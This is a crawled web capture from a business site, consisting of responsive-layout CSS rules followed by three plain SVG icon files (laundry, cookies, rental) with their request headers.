#u434013-4{margin-top:7px;}#buttonu434022{z-index:208;width:290px;height:38px;padding-bottom:7px;margin-top:6px;}#buttonu434022:hover{margin-top:6px;width:290px;height:38px;}#buttonu434022.ButtonSelected{margin-top:6px;width:290px;height:38px;}#u434023{z-index:213;margin-top:7px;left:13.11%;}#buttonu434012.ButtonSelected #u434013-4,#buttonu434022:hover #u434023{margin-top:7px;}#buttonu434022.ButtonSelected #u434023{margin-top:7px;}#u434024{z-index:214;}#u434025-4{z-index:209;margin-top:10px;}#buttonu434022:hover #u434025-4{margin-top:10px;}#buttonu434018{z-index:215;width:287px;height:37px;padding-bottom:7px;margin-top:6px;}#buttonu434018:hover{margin-top:6px;width:287px;height:37px;}#u434020{z-index:220;margin-top:6px;left:13.59%;}#buttonu434018:hover #u434020{margin-top:6px;}#u434021{z-index:221;}#u434019-4{z-index:216;margin-top:10px;}#buttonu434022.ButtonSelected #u434025-4,#buttonu434018:hover #u434019-4{margin-top:10px;}#buttonu434026{z-index:222;width:286px;height:39px;padding-bottom:5px;margin-top:6px;}#buttonu434026:hover{margin-top:6px;width:286px;height:39px;}#buttonu434026.ButtonSelected{margin-top:6px;width:286px;height:39px;}#u434029-4{z-index:223;margin-top:12px;}#buttonu434026:hover #u434029-4{margin-top:12px;}#buttonu434026.ButtonSelected #u434029-4{margin-top:12px;}#u434027{z-index:227;margin-top:8px;left:13.29%;}#buttonu434026:hover #u434027{margin-top:8px;}#buttonu434026.ButtonSelected #u434027{margin-top:8px;}#u434028{z-index:228;}#buttonu434007{z-index:229;width:286px;height:40px;padding-bottom:4px;margin-top:7px;}#buttonu434007:hover{margin-top:7px;width:286px;height:40px;}#buttonu434007.ButtonSelected{margin-top:7px;width:286px;height:40px;}#u434009{z-index:234;margin-top:2px;left:12.24%;}#buttonu434007:hover #u434009{margin-top:2px;}#buttonu434007.ButtonSelected #u434009{margin-top:2px;}#u434010{z-index:235;}#u434008-4{z-index:230;margin-top:6px;left:89px;}#buttonu434018.ButtonSelected #u434020,#buttonu434007:hover #u434008-4{margin-top:6px;}#buttonu434014{z-index:236;width:287px;height:37px;padding-bottom:7px;margin-top:6px;}#buttonu434018.ButtonSelected,#buttonu434014:hover{margin-top:6px;width:287px;height:37px;}#buttonu434014.ButtonSelected{margin-top:6px;width:287px;height:37px;}#u434015-4{z-index:237;margin-top:10px;}#buttonu434018.ButtonSelected #u434019-4,#buttonu434014:hover #u434015-4{margin-top:10px;}#buttonu434014.ButtonSelected #u434015-4{margin-top:10px;}#u434016{z-index:241;margin-top:6px;left:12.9%;}#buttonu434007.ButtonSelected #u434008-4,#buttonu434014:hover #u434016{margin-top:6px;}#buttonu434014.ButtonSelected #u434016{margin-top:6px;}#u434017{z-index:242;}#buttonu434030{z-index:243;width:286px;height:40px;padding-bottom:4px;margin-top:6px;}#buttonu434030:hover{margin-right:0px;margin-top:6px;width:286px;height:40px;}#buttonu434030.ButtonSelected{margin-right:0px;margin-top:6px;width:286px;height:40px;}#u434032{z-index:248;margin-top:9px;left:13.29%;}#buttonu434030:hover #u434032{margin-top:9px;}#u434033{z-index:249;}#u434031-4{z-index:244;margin-top:9px;left:89px;}#buttonu434030.ButtonSelected #u434032,#buttonu434030:hover #u434031-4{margin-top:9px;}#buttonu434030.ButtonSelected #u434031-4{margin-top:9px;}#u54159-78{z-index:100;min-height:1578px;margin-top:24px;width:66.26%;margin-left:3.07%;left:0px;}#pu434096{z-index:184;height:0px;padding-bottom:197px;margin-right:-10000px;width:100%;}#u434096{z-index:184;height:90px;}#u434096-bw{z-index:184;}#u433955-4{z-index:185;min-height:38px;top:33px;margin-left:-22px;}#u434105{z-index:189;top:31px;left:20px;width:21.19%;max-width:100px;}#u434101{z-index:190;width:100%;}#buttonu711845{z-index:192;top:45px;margin-left:-69px;}#buttonu711845.ButtonSelected{margin-left:-69px;}#u711848{z-index:193;}#u711847{z-index:194;}#u711846{z-index:195;}#buttonu711849{z-index:196;top:156px;left:115px;}#u700256{z-index:99;margin-right:-10000px;margin-top:139px;left:531px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2517px);}#u434001{min-height:627px;}#u434001_align_to_page{padding-top:36px;padding-bottom:12px;}#u434751{z-index:24;width:269px;padding-bottom:0px;margin-left:50%;left:-136px;}#u434736{z-index:74;width:269px;margin-left:50%;left:-135px;}#u434676{z-index:75;width:87px;margin-left:50%;left:-135px;}#u433999{z-index:81;margin-left:50%;left:-19px;}#u434000{z-index:82;}#u433998-5{z-index:76;width:87px;margin-top:13px;margin-left:50%;left:-44px;}#u434681{z-index:91;width:86px;margin-left:50%;left:-45px;}#u433990{z-index:97;margin-left:50%;left:-16px;}#u433991{z-index:98;}#u433992-5{z-index:92;width:86px;margin-left:50%;left:-43px;}#u434686{z-index:83;width:86px;margin-left:50%;left:49px;}#u433995{z-index:89;margin-left:50%;left:-17px;}#u433996{z-index:90;}#u433994-5{z-index:84;width:86px;margin-top:6px;margin-left:50%;left:-43px;}#u434741{z-index:25;width:269px;margin-top:25px;margin-left:50%;left:-135px;}#u434701{z-index:42;width:86px;margin-left:50%;left:-135px;}#u433985{z-index:43;margin-left:50%;left:-18px;}#u433986{z-index:44;}#u433987-5{z-index:45;width:86px;margin-left:50%;left:-43px;}#u434696{z-index:26;width:86px;margin-left:50%;left:-44px;}#u433978{z-index:27;margin-left:50%;left:-17px;}#u433979{z-index:28;}#u433977-5{z-index:29;width:86px;margin-left:50%;left:-43px;}#u434691{z-index:34;width:86px;margin-left:50%;left:49px;}#u433981{z-index:35;margin-left:50%;left:-17px;}#u433982{z-index:36;}#u433983-5{z-index:37;width:86px;margin-left:50%;left:-43px;}#u434746{z-index:50;width:269px;margin-top:25px;margin-left:50%;left:-135px;}#u434706{z-index:67;width:86px;padding-bottom:0px;margin-left:50%;left:-135px;}#u433969{z-index:72;width:36px;margin-left:50%;left:-18px;}#u433970{z-index:73;}#u433968-4{z-index:68;width:86px;margin-top:24px;margin-left:50%;left:-43px;}#u434711{z-index:59;width:86px;padding-bottom:0px;margin-left:50%;left:-44px;}#u433972{z-index:65;margin-left:50%;left:-18px;}#u433973{z-index:66;}#u433974-5{z-index:60;width:86px;margin-top:14px;margin-left:50%;left:-43px;}#u434716{z-index:51;width:86px;margin-top:1px;margin-left:50%;left:49px;}#u433964{z-index:57;margin-left:50%;left:-15px;}#u433965{z-index:58;}#u433966-5{z-index:52;width:86px;margin-top:24px;margin-left:50%;left:-43px;}#pu434050{z-index:22;margin-top:59px;position:relative;width:100%;}#u434050{z-index:22;margin-left:50%;left:-118px;}#u434050:hover{margin-top:0px;margin-left:50%;left:-118px;}#u434050.MuseLinkActive{margin-top:0px;margin-left:50%;left:-118px;}#u434039{z-index:21;margin-left:50%;left:-33px;}#u434039:hover{margin-top:0px;margin-left:50%;left:-33px;}#u434039.MuseLinkActive{margin-top:0px;margin-left:50%;left:-33px;}#u434049{z-index:23;margin-left:50%;left:51px;}#u434049:hover{margin-top:0px;margin-left:50%;left:51px;}#u434049.MuseLinkActive{margin-top:0px;margin-left:50%;left:51px;}#u433958-11{z-index:3;margin-top:19px;width:34.96%;margin-left:32.53%;left:9px;}#u434065-7{z-index:14;width:162px;min-height:46px;margin-left:50%;left:-85px;}#u434001-bw{min-height:627px;margin-top:1px;}body{overflow-x:hidden;}}@media (max-width: 320px){#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:815px;max-width:320px;}#accordionu711850{z-index:197;width:290px;padding-bottom:0px;margin-top:-151px;left:-159.69%;}#u711851{z-index:198;width:290px;padding-bottom:0px;}#u711852-3{z-index:199;width:278px;}#u711852-3:hover{width:279px;}#u711852-3:active{width:279px;}#u711852-3.AccordionPanelTabOpen{width:280px;}#u711853{z-index:202;width:290px;}#pbuttonu434011{z-index:250;margin-right:-10000px;margin-top:7px;width:100%;}#buttonu434011{z-index:250;height:48px;width:37.25%;left:0%;margin-left:7.94%;}#buttonu434011:hover{height:48px;width:37.25%;margin-left:7.94%;}#buttonu434011.ButtonSelected{height:48px;width:37.25%;left:0%;margin-left:7.94%;}#buttonu434012{z-index:203;width:270px;height:30px;padding-bottom:8px;margin-top:9px;left:0px;margin-left:16px;}#buttonu434012:hover{margin-top:9px;width:270px;height:30px;margin-left:16px;}#buttonu434012.ButtonSelected{margin-top:9px;width:270px;height:30px;left:0px;margin-left:16px;}#u434013-4{z-index:204;margin-top:7px;left:6px;}#buttonu434012:hover #u434013-4{margin-top:7px;}#buttonu434022{z-index:208;width:290px;height:38px;padding-bottom:7px;margin-top:6px;left:0px;margin-left:0px;}#buttonu434022:hover{margin-top:6px;width:290px;height:38px;}#buttonu434022.ButtonSelected{margin-top:6px;width:290px;height:38px;left:0px;}#u434023{z-index:213;margin-top:7px;left:13.11%;}#buttonu434012.ButtonSelected #u434013-4,#buttonu434022:hover #u434023{margin-top:7px;}#buttonu434022.ButtonSelected #u434023{margin-top:7px;}#u434024{z-index:214;}#u434025-4{z-index:209;margin-top:10px;}#buttonu434022:hover #u434025-4{margin-top:10px;}#buttonu434018{z-index:215;width:287px;height:37px;padding-bottom:7px;margin-top:6px;left:0px;margin-left:0px;}#buttonu434018:hover{margin-top:6px;width:287px;height:37px;}#u434020{z-index:220;margin-top:6px;left:13.59%;}#buttonu434018:hover #u434020{margin-top:6px;}#u434021{z-index:221;}#u434019-4{z-index:216;margin-top:10px;}#buttonu434022.ButtonSelected #u434025-4,#buttonu434018:hover #u434019-4{margin-top:10px;}#buttonu434026{z-index:222;width:286px;height:39px;padding-bottom:5px;margin-top:7px;left:0px;margin-left:0px;}#buttonu434026:hover{margin-top:7px;width:286px;height:39px;}#buttonu434026.ButtonSelected{margin-top:7px;width:286px;height:39px;left:0px;}#u434029-4{z-index:223;margin-top:12px;}#buttonu434026:hover #u434029-4{margin-top:12px;}#buttonu434026.ButtonSelected #u434029-4{margin-top:12px;}#u434027{z-index:227;margin-top:8px;left:13.29%;}#buttonu434026:hover #u434027{margin-top:8px;}#buttonu434026.ButtonSelected #u434027{margin-top:8px;}#u434028{z-index:228;}#buttonu434007{z-index:229;width:286px;height:40px;padding-bottom:4px;margin-top:6px;left:0px;margin-left:0px;}#buttonu434007:hover{margin-top:6px;width:286px;height:40px;}#buttonu434007.ButtonSelected{margin-top:6px;width:286px;height:40px;left:0px;}#u434009{z-index:234;margin-top:2px;left:12.24%;}#buttonu434007:hover #u434009{margin-top:2px;}#buttonu434007.ButtonSelected #u434009{margin-top:2px;}#u434010{z-index:235;}#u434008-4{z-index:230;margin-top:6px;left:89px;}#buttonu434018.ButtonSelected #u434020,#buttonu434007:hover #u434008-4{margin-top:6px;}#buttonu434014{z-index:236;width:287px;height:37px;padding-bottom:7px;margin-top:6px;left:0px;margin-left:0px;}#buttonu434014:hover{margin-top:6px;width:287px;height:37px;}#buttonu434018.ButtonSelected,#buttonu434014.ButtonSelected{margin-top:6px;width:287px;height:37px;left:0px;}#u434016{z-index:241;margin-top:6px;left:12.9%;}#buttonu434007.ButtonSelected #u434008-4,#buttonu434014:hover #u434016{margin-top:6px;}#buttonu434014.ButtonSelected #u434016{margin-top:6px;}#u434017{z-index:242;}#u434015-4{z-index:237;margin-top:10px;}#buttonu434018.ButtonSelected #u434019-4,#buttonu434014:hover #u434015-4{margin-top:10px;}#buttonu434014.ButtonSelected #u434015-4{margin-top:10px;}#buttonu434030{z-index:243;width:286px;height:40px;padding-bottom:4px;margin-right:-10000px;margin-top:360px;}#buttonu434030:hover{margin-right:-10000px;margin-top:360px;width:286px;height:40px;}#buttonu434030.ButtonSelected{margin-right:-10000px;margin-top:360px;width:286px;height:40px;}#u434032{z-index:248;margin-top:9px;left:13.29%;}#buttonu434030:hover #u434032{margin-top:9px;}#u434033{z-index:249;}#u434031-4{z-index:244;margin-top:9px;left:89px;}#buttonu434030.ButtonSelected #u434032,#buttonu434030:hover #u434031-4{margin-top:9px;}#buttonu434030.ButtonSelected #u434031-4{margin-top:9px;}#u434096{z-index:184;height:72px;}#u434096-bw{z-index:184;}#ppu700256{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:89px;width:87.5%;}#pu700256{z-index:99;width:75%;}#u700256{z-index:99;margin-right:-10000px;left:180px;margin-left:71px;}#u54194{z-index:182;margin-top:3px;width:61.43%;margin-left:45.48%;left:0px;}#u54190{z-index:183;width:100%;}#u711844{z-index:191;margin-right:-10000px;left:0%;margin-left:33.81%;}#u54160-4{z-index:178;min-height:120px;margin-top:15px;width:100%;margin-left:7.15%;left:0px;}#u54159-78{z-index:100;min-height:2081px;margin-top:15px;width:100%;margin-left:7.15%;left:0px;}#pu433955-4{z-index:185;height:0px;padding-bottom:117px;margin-right:-10000px;margin-top:25px;width:75.94%;}#u433955-4{z-index:185;min-height:26px;top:25px;margin-left:-1px;}#u434105{z-index:189;top:28px;left:24px;width:21.25%;max-width:68px;}#u434101{z-index:190;width:100%;}#buttonu711845{z-index:192;top:29px;margin-left:-45px;}#buttonu711845.ButtonSelected{margin-left:-45px;}#u711848{z-index:193;}#u711847{z-index:194;}#u711846{z-index:195;}#buttonu711849{z-index:196;top:101px;left:172px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 3145px);}#u434001{min-height:647.6087176428773px;padding-bottom:0px;}#u434001_align_to_page{padding-top:36px;padding-bottom:25px;}#u434751{z-index:24;width:269px;padding-bottom:0px;margin-left:50%;left:-136px;}#u434736{z-index:74;width:269px;margin-left:50%;left:-135px;}#u434676{z-index:75;width:87px;margin-left:50%;left:-135px;}#u433999{z-index:81;margin-left:50%;left:-19px;}#u434000{z-index:82;}#u433998-5{z-index:76;width:87px;margin-top:13px;margin-left:50%;left:-44px;}#u434681{z-index:91;width:86px;margin-left:50%;left:-45px;}#u433990{z-index:97;margin-left:50%;left:-16px;}#u433991{z-index:98;}#u433992-5{z-index:92;width:86px;margin-left:50%;left:-43px;}#u434686{z-index:83;width:86px;margin-left:50%;left:49px;}#u433995{z-index:89;margin-left:50%;left:-17px;}#u433996{z-index:90;}#u433994-5{z-index:84;width:86px;margin-top:6px;margin-left:50%;left:-43px;}#u434741{z-index:25;width:269px;margin-top:25px;margin-left:50%;left:-135px;}#u434701{z-index:42;width:86px;margin-left:50%;left:-135px;}#u433985{z-index:43;margin-left:50%;left:-18px;}#u433986{z-index:44;}#u433987-5{z-index:45;width:86px;margin-left:50%;left:-43px;}#u434696{z-index:26;width:86px;margin-left:50%;left:-44px;}#u433978{z-index:27;margin-left:50%;left:-17px;}#u433979{z-index:28;}#u433977-5{z-index:29;width:86px;margin-left:50%;left:-43px;}#u434691{z-index:34;width:86px;margin-left:50%;left:49px;}#u433981{z-index:35;margin-left:50%;left:-17px;}#u433982{z-index:36;}#u433983-5{z-index:37;width:86px;margin-left:50%;left:-43px;}#u434746{z-index:50;width:269px;margin-top:25px;margin-left:50%;left:-135px;}#u434706{z-index:67;width:86px;padding-bottom:0px;margin-left:50%;left:-135px;}#u433969{z-index:72;width:36px;margin-left:50%;left:-18px;}#u433970{z-index:73;}#u433968-4{z-index:68;width:86px;margin-top:24px;margin-left:50%;left:-43px;}#u434711{z-index:59;width:86px;padding-bottom:0px;margin-left:50%;left:-44px;}#u433972{z-index:65;margin-left:50%;left:-18px;}#u433973{z-index:66;}#u433974-5{z-index:60;width:86px;margin-top:14px;margin-left:50%;left:-43px;}#u434716{z-index:51;width:86px;margin-top:1px;margin-left:50%;left:49px;}#u433964{z-index:57;margin-left:50%;left:-15px;}#u433965{z-index:58;}#u433966-5{z-index:52;width:86px;margin-top:24px;margin-left:50%;left:-43px;}#pu434050{z-index:22;margin-top:59px;position:relative;width:100%;}#u434050{z-index:22;margin-left:50%;left:-118px;}#u434050:hover{margin-top:0px;margin-left:50%;left:-118px;}#u434050.MuseLinkActive{margin-top:0px;margin-left:50%;left:-118px;}#u434039{z-index:21;margin-left:50%;left:-33px;}#u434039:hover{margin-top:0px;margin-left:50%;left:-33px;}#u434039.MuseLinkActive{margin-top:0px;margin-left:50%;left:-33px;}#u434049{z-index:23;margin-left:50%;left:51px;}#u434049:hover{margin-top:0px;margin-left:50%;left:51px;}#u434049.MuseLinkActive{margin-top:0px;margin-left:50%;left:51px;}#u433958-11{z-index:3;margin-top:19px;width:87.5%;margin-left:6.25%;left:0px;}#u434065-7{z-index:14;width:162px;min-height:29px;margin-top:19px;margin-left:50%;left:-75px;}#u434001-bw{min-height:647.6087176428773px;margin-bottom:-3px;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/lavanderia-autoservicio.svg?crc=3984687770
body_size: 811
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.61 63.28"><defs><style>.cls-1{fill:#4c4c4c;}.cls-2{fill:#0991af;}</style></defs><title>tecnologia</title><path class="cls-1" d="M39.45,19.6H15.07a2.66,2.66,0,0,0-2.66,2.66v6.39H42.1V22.26a2.66,2.66,0,0,0-2.65-2.66h0Zm1.2,7.6H13.87V22.26A1.21,1.21,0,0,1,15.07,21H39.45a1.2,1.2,0,0,1,1.2,1.21V27.2Zm0,0"/><path class="cls-1" d="M12.42,54.24v6.39a2.66,2.66,0,0,0,2.66,2.65H39.45a2.66,2.66,0,0,0,2.65-2.65V29.72H12.42V54.24Zm1.45-23.07H40.65V54.24H13.87V31.17Zm0,24.51H40.65v4.95a1.21,1.21,0,0,1-1.2,1.21H15.07a1.21,1.21,0,0,1-1.21-1.21V55.68Zm0,0"/><path class="cls-1" d="M21.67,22.58H16A1.45,1.45,0,0,0,14.51,24v1.13A1.45,1.45,0,0,0,16,26.6h5.71a1.45,1.45,0,0,0,1.45-1.45V24a1.45,1.45,0,0,0-1.45-1.45h0Zm0.48,2.57a0.48,0.48,0,0,1-.48.48H16a0.48,0.48,0,0,1-.48-0.48V24A0.48,0.48,0,0,1,16,23.54h5.71a0.48,0.48,0,0,1,.48.49v1.13Zm0,0"/><path class="cls-1" d="M25.85,23.46A1.13,1.13,0,1,0,27,24.59a1.12,1.12,0,0,0-1.12-1.12h0Zm0,1.77a0.64,0.64,0,1,1,.64-0.65,0.65,0.65,0,0,1-.64.65h0Zm0,0"/><path class="cls-1" d="M28.69,23.46a1.13,1.13,0,1,0,1.13,1.13,1.13,1.13,0,0,0-1.13-1.12h0Zm0,1.77a0.64,0.64,0,1,1,.64-0.65,0.64,0.64,0,0,1-.64.65h0Zm0,0"/><path class="cls-1" d="M31.46,23.46a1.13,1.13,0,1,0,1.12,1.13,1.13,1.13,0,0,0-1.12-1.12h0Zm0,1.77a0.64,0.64,0,1,1,.64-0.65,0.65,0.65,0,0,1-.64.65h0Zm0,0"/><path class="cls-1" d="M36.63,22.58a2,2,0,1,0,2,2,2,2,0,0,0-2-2h0Zm0,3.06a1,1,0,1,1,1-1,1,1,0,0,1-1,1h0Zm0,0"/><path class="cls-2" d="M37.82,41.92H37.08A9.82,9.82,0,1,0,37,44h0.78a0.28,0.28,0,0,0,.29-0.29V42.2a0.28,0.28,0,0,0-.28-0.28h0ZM27.3,51.68a8.93,8.93,0,1,1,8.88-9.76H35.28A8,8,0,1,0,35.23,44h0.91a8.94,8.94,0,0,1-8.84,7.68h0ZM33.92,44h0.86a7.61,7.61,0,1,1,.05-2.07H33.92a0.29,0.29,0,0,0-.29.29v1.5a0.29,0.29,0,0,0,.29.29h0Zm3.61-.57H34.21V42.49h3.33v0.94Zm0,0"/><path class="cls-2" d="M23.31,37.38a5.71,5.71,0,0,0-2.65,3.94,0.29,0.29,0,0,0,.25.31h0a0.28,0.28,0,0,0,.28-0.25,5.25,5.25,0,0,1,2.39-3.52,0.28,0.28,0,0,0-.31-0.48h0Zm0,0"/><rect class="cls-2" x="1.29" y="13.64" width="0.6" height="3"/><rect class="cls-2" y="14.82" width="3.17" height="0.55"/><rect class="cls-2" x="5.29" y="24.77" width="0.36" height="1.74"/><rect class="cls-2" x="4.53" y="25.45" width="1.87" height="0.32"/><rect class="cls-2" x="11.31" y="7.64" width="0.36" height="1.74"/><rect class="cls-2" x="10.54" y="8.32" width="1.87" height="0.32"/><rect class="cls-2" x="18.52" y="10.07" width="0.6" height="3"/><rect class="cls-2" x="17.23" y="11.26" width="3.17" height="0.55"/><rect class="cls-2" x="5.28" y="2.72" width="0.76" height="3.94"/><rect class="cls-2" x="3.64" y="4.28" width="4.02" height="0.73"/><rect class="cls-2" x="31.17" y="3.38" width="0.6" height="3"/><rect class="cls-2" x="29.87" y="4.56" width="3.17" height="0.55"/><rect class="cls-2" x="20.19" width="0.98" height="5.45"/><rect class="cls-2" x="18.07" y="2.15" width="5.18" height="1"/><rect class="cls-2" x="32.88" y="14.18" width="0.36" height="1.74"/><rect class="cls-2" x="32.11" y="14.86" width="1.87" height="0.32"/><rect class="cls-2" x="47.79" y="15.11" width="0.6" height="3"/><rect class="cls-2" x="46.5" y="16.29" width="3.17" height="0.55"/><rect class="cls-2" x="26.85" y="9.26" width="0.76" height="3.94"/><rect class="cls-2" x="25.21" y="10.82" width="4.02" height="0.73"/><rect class="cls-2" x="52.74" y="9.91" width="0.6" height="3"/><rect class="cls-2" x="51.44" y="11.1" width="3.17" height="0.55"/><rect class="cls-2" x="41.76" y="6.54" width="0.98" height="5.45"/><rect class="cls-2" x="39.64" y="8.69" width="5.18" height="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/cookies-1.svg?crc=349236541
body_size: 809
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 720.18 651.12"><defs><style>.cls-1{fill:#303030;}.cls-2{fill:#04afbf;}.cls-3{fill:#fff;stroke:#fff;stroke-miterlimit:10;}</style></defs><title>cookies</title><path class="cls-1" d="M175.28,378c0-5.36.32-10.64,0.8-15.84C101.68,340.5,46.64,291.44,46.64,234.4c0-11,.32-30.16.88-31.92,17,42,80.48,75.44,154.64,87.36l37.34-59.68a147.14,147.14,0,0,1,29.84-34.32,166.11,166.11,0,0,1,38.4-24.16,206.39,206.39,0,0,1,55.6-16.08A17.56,17.56,0,1,1,393.42,153c2.48-.08,4.88-0.08,7.36-0.08,39,0,80,8.24,119.92,23.84C520.16,79.28,403.76,0,260.4,0,116.72,0,.08,79.84.08,177.68L0,255.5C0,334.38,75.92,401.1,180.64,424a199.54,199.54,0,0,1-5.36-46h0v0Z"/><path class="cls-2" d="M346,51.84a17.6,17.6,0,1,1-17.6,17.6A17.6,17.6,0,0,1,346,51.84h0Z"/><path class="cls-2" d="M277.2,111.84a17.6,17.6,0,1,1-17.6,17.6,17.6,17.6,0,0,1,17.6-17.6h0Z"/><path class="cls-2" d="M211.92,71.28a17.6,17.6,0,1,1-17.6,17.6,17.6,17.6,0,0,1,17.6-17.6h0Z"/><path class="cls-2" d="M171.36,152.4a17.6,17.6,0,1,1-17.6,17.6,17.6,17.6,0,0,1,17.6-17.6h0Z"/><path class="cls-2" d="M122,104.72a17.6,17.6,0,1,1-17.6,17.6h0a17.76,17.76,0,0,1,17.6-17.6h0Z"/><path d="M122,104.72"/><path class="cls-1" d="M574.8,230.64a376.8,376.8,0,0,0-53.92-28.08C480,185.36,438.8,176.88,401,176.88c-61.2,0-113.52,22.24-141,66L228.5,293l-9.92,15.84A127.55,127.55,0,0,0,199.7,368c-1.44,19.52,1.12,40,7.2,60.64,17.92,61,66.88,123.68,138.08,168.4,57.68,36.16,119.6,54.08,174.32,54.08,60.8,0,112.64-22.08,140-65.68,0.4-.64,40.08-63.92,41.52-66.16,52-83-4.32-212.32-126-288.64h0Z"/><path class="cls-2" d="M573.44,418.64a17.6,17.6,0,1,1-17.6-17.6h0a17.76,17.76,0,0,1,17.6,17.6h0Z"/><path class="cls-2" d="M550.5,289.92a17.6,17.6,0,1,1-17.6,17.6h0a17.76,17.76,0,0,1,17.6-17.6h0Z"/><path class="cls-2" d="M474.72,374.56A17.64,17.64,0,1,1,457,357a18,18,0,0,1,17.68,17.6h0Z"/><path class="cls-2" d="M499.36,302.24a17.6,17.6,0,1,1-17.6-17.6,17.6,17.6,0,0,1,17.6,17.6h0Z"/><path class="cls-2" d="M414.72,238.8a17.86,17.86,0,0,1,16.32,11,16.65,16.65,0,0,1,1.36,6.7,17.53,17.53,0,0,1-32.08,9.84,17,17,0,0,1-3.12-9.92,17.64,17.64,0,0,1,17.52-17.6h0v0Z"/><path class="cls-3" d="M631.28,542.88c-41,65.36-159.44,64.88-255.28,4.72C327.6,517.2,290.32,475,270.64,432.32c-9-19.68-14.4-39.44-15.44-58.32-1.12-21.2,3.2-41.2,13.92-58.32,4.08-6.48,10.4-16.24,14.32-22a28.42,28.42,0,0,1,3.44-4.56c-0.24,1.44-.48,2.88-0.64,4.4-2.56,22.72,5.6,49.6,21.6,76.8,10.24,17.52,23.76,35.12,39.68,52a368.24,368.24,0,0,0,70.8,57.84c82.16,51.52,184.4,69.28,230.4,36,0-.08-11.52,17.36-17.44,26.72h0Z"/><path class="cls-2" d="M645.76,388.64a17.6,17.6,0,1,1-17.6-17.6h0a17.76,17.76,0,0,1,17.6,17.6h0Z"/><path d="M645.76,388.64"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://abarna.com/images/alquiler1.svg?crc=425464117
body_size: 1091
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310.23 275.17"><defs><style>.cls-1{fill:none;}.cls-2{fill:#04afbf;}.cls-3{fill:#4c4c4c;}.cls-4{fill:#fff;}</style></defs><title>alquiler</title><path class="cls-1" d="M179,169a3.17,3.17,0,0,0-1.86,2.48c0,2.44,4.84,4.42,10.8,4.42s10.8-2,10.8-4.42a3.14,3.14,0,0,0-1.85-2.47c-2.26,3.49-5.25,5.68-8.94,5.68S181.31,172.5,179,169Z" transform="translate(0 0)"/><path class="cls-1" d="M185.5,118.29c0-.22-1.29-17-3.54-31.43-1.58-3.61-8.35-10.73-17.33-18.65C153.37,59.1,137.28,74,142.9,83.56c4.27,7.27,14.13,17.35,25.69,25a47.5,47.5,0,0,1,13.74,13.31,9.48,9.48,0,0,1,3.49-1.73C185.7,119.51,185.59,118.91,185.5,118.29Z" transform="translate(0 0)"/><path class="cls-1" d="M188,159.21a31,31,0,0,1,3.22.17,40.22,40.22,0,0,0,1.69-12.12c0-7.89-1.76-13.24-3.29-15.9a11.27,11.27,0,0,1-1.52-1.86,7.77,7.77,0,0,0-1.28,1.94c2.46,8.7.67,16.72-3.41,21.32a35.31,35.31,0,0,0,1.38,6.62A31.88,31.88,0,0,1,188,159.21Z" transform="translate(0 0)"/><path class="cls-2" d="M185.82,120.1a9.48,9.48,0,0,0-3.49,1.73l4.48,9.61a7.77,7.77,0,0,1,1.28-1.94Z" transform="translate(0 0)"/><path class="cls-3" d="M310.07,77.46C309.14,72.38,186.3,4.69,148.28,2.08,106.7-.77,0,0.14,0,0.14l0.09,74c6.63-1.65,36.33.51,46.28,9.22,11.87,10.39,24.87,17.9,39.42,24.37,13.38,6,33.33,17.6,38,20.23C151.57,143.7,155,147.8,169,155.17a22.86,22.86,0,0,0,5.68,1.57l8.73-4c4.08-4.59,5.88-12.62,3.41-21.32l-4.48-9.61A47.5,47.5,0,0,0,168.6,108.5c-11.56-7.61-21.42-17.7-25.69-25-5.63-9.5,10.46-24.4,21.72-15.28,9,7.91,15.75,15,17.33,18.65,2.25,14.42,3.51,31.21,3.54,31.43,0.09,0.62.19,1.22,0.31,1.8l16,21.21c8.43,4.42,16.94,4,17.11-1.15,0-1.09.52-41.7-2.4-59.53-0.76-4.65-2.78-10.73-9.79-19.57,3.56,1.53,7,3,10.51,4.27,20.25,7.51,57.42,27.3,72.93,28.25C298.36,94.09,311.87,87.37,310.07,77.46Z" transform="translate(0 0)"/><path class="cls-2" d="M192.9,147.26a40.22,40.22,0,0,1-1.69,12.12,31,31,0,0,0-3.22-.17,31.88,31.88,0,0,0-3.2.16,35.31,35.31,0,0,1-1.38-6.62s-2.67,3.6-8.73,4l1.07,4.69-4.43,1.88a6,6,0,0,0-3,3.5,60.22,60.22,0,0,0,0,39.67,6,6,0,0,0,3,3.5,50.11,50.11,0,0,0,8.9,3.58v12.91a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v0.73a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v0.68a3,3,0,0,0,.88,2.12l2.74,2.74-2.74,2.74a3,3,0,0,0-.88,2.12v10.33a3,3,0,0,0,.88,2.11l4.77,4.8a3,3,0,0,0,4.24,0h0l4.77-4.8a3,3,0,0,0,.88-2.11V213.55a49.64,49.64,0,0,0,8.89-3.57,6,6,0,0,0,3-3.5,60.27,60.27,0,0,0,0-39.67,6,6,0,0,0-3-3.5,34.33,34.33,0,0,0-4.41-1.87,52.11,52.11,0,0,0,1.88-14.17,56.86,56.86,0,0,0-.31-6s-8.39-6-12.19-9.94C191.14,134,192.9,139.37,192.9,147.26Zm4,21.75a3.14,3.14,0,0,1,1.85,2.47c0,2.44-4.83,4.42-10.8,4.42s-10.8-2-10.8-4.42A3.17,3.17,0,0,1,179,169c2.26,3.5,5.25,5.7,8.95,5.7s6.72-2.19,9-5.7h0Z" transform="translate(0 0)"/><path class="cls-4" d="M183.4,152.76l-8.73,4C180.73,156.36,183.4,152.76,183.4,152.76Z" transform="translate(0 0)"/><path class="cls-2" d="M188.09,129.5a11.27,11.27,0,0,0,1.52,1.86A5.22,5.22,0,0,0,188.09,129.5Z" transform="translate(0 0)"/><path class="cls-4" d="M188.09,129.5a5.22,5.22,0,0,1,1.52,1.86c3.8,3.95,12.19,9.94,12.19,9.94l-16-21.21Z" transform="translate(0 0)"/></svg>

--- FILE ---
